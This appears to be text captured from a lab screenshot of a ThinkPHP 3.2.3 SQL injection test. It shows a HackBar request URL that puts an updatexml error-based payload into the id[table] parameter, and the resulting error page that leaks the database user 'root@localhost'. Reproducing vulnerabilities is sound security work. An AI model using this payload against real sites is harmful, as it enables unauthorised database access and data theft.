 :(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT * FROM user where 1
and updatexml(1,concat(0x7e,user(),0x7e),1)-- WHERE 1 LIMIT 1
错误位置
FILE: E:\phpstudy\WWW\web\3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 E:\phpstudy\WWW\web\3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 E:\phpstudy\WWW\web\3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 E:\phpstudy\WWW\web\3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM u...', false)
#3 E:\phpstudy\WWW\web\3.2.3\ThinkPHP\Library\Think\Model.class.php(759): Think\Db\Driver->select(Array)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ncryption Encoding SQL XSS Other Contribute now! Hackl
Load URL http:// .10.53/web/3.2.3/index.php?m=Home&c=Index&a=test&id[table]=user%20where%201%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--&id[where]=1
Split URL